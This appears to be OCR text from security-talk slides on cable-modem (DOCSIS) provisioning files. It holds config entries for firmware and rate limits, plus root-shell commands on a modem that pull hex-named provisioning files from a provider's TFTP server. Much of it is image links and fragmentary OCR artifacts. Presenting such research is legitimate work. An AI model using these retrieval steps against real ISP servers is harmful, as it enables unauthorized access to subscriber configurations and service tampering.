





# **Provisioning File**



### SwUpgradeFilename "CH6640-4.5.0.5-NOSH-TW.NNEMN.p8";


# **Provisioning File**

**1999** 

### DsServiceFlow  $\overline{\mathcal{L}}$

 $\sim$   $\frac{1}{2}$ 

### DsServiceFlowRef 2; QosParamSetType 7; MaxRateSustained 53000000;

 UsServiceFlow  $\overline{\mathcal{L}}$ 

> UsServiceFlowRef 13; QosParamSetType 7; TrafficPriority 0; MaxRateSustained 2200000; SchedulingType 2;



# Provisioning File

root@KDG:~# F=bac113000106dc537c0c59ac tftp -g -l \$F -r \$F 83.169.186.129 root@KDG:~# ls -hs bac113000106dc537c0c59ac 8.0K bac113000106dc537c0c59ac

root@KDG:~#



# Provisioning File

root@KDG:~# F=bac113000106dc537c0c59ac tftp -g -l \$F -r \$F 83.169.186.129 root@KDG:~# ls -hs bac113000106dc537c0c59ac 8.0K bac113000106dc537c0c59ac

root@KDG:~# F=bac1130001069cc7a6f62244 tftp -g -l \$F -r \$F 83.169.186.129 root@KDG:~# ls -hs bac1130001069cc7a6f62244 8.0K bac1130001069cc7a6f62244





























